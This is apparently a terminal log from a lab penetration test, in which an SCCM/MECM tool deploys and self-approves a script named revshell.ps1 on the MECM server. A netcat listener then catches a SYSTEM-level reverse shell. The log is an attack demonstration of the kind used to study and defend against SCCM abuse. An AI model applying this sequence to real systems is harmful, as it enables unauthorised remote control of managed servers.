 (16777221) (C:\) >> get_device MECM
[17:13:09] INFO     ------------------------------------------
Active: 1
Client: 1
DistinguishedName: CN=MECM,CN=Computers,DC=sccm,DC=lab
FullDomainName: SCCM.LAB
IPAddresses: 192.168.113.245 192.168.33.11
LastLogonUserDomain: None
LastLogonUserName: None
Name: MECM
OperatingSystemNameandVersion: Microsoft Windows NT Server 10.0
PrimaryGroupID: 515
ResourceId: 16777219
ResourceNames: MECM.sccm.lab
SID: S-1-5-21-3544182104-1320166847-3102157022-1105
SMSInstalledSites: P01
SMSUniqueIdentifier: GUID:A7CB9C26-DBE9-4554-B6CF-33BDF0E84CBF
------------------------------------------
(16777221) (C:\) >> interact 16777219
(16777219) (C:\) >> script /workspace/revshell.ps1
[17:13:50] INFO     [+] Updates script created successfully with GUID 05d4ffdb-767f-4f4d-b0c9-6b4d1417a8c2.
[17:13:50] DEBUG    [*] Using alternate credentials to approve script.
[17:13:51] INFO     [+] Script with guid 05d4ffdb-767f-4f4d-b0c9-6b4d1417a8c2 approved.
[17:13:52] INFO     [+] Script with guid 05d4ffdb-767f-4f4d-b0c9-6b4d1417a8c2 executed.
[17:13:52] DEBUG    [+] Got OperationID: 16779254
[exegol-goad] /workspace # nc -nlvp 4444
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.33.11.
Ncat: Connection from 192.168.33.11:56753.
ps> whoami
nt authority\system
ps> hostname
MECM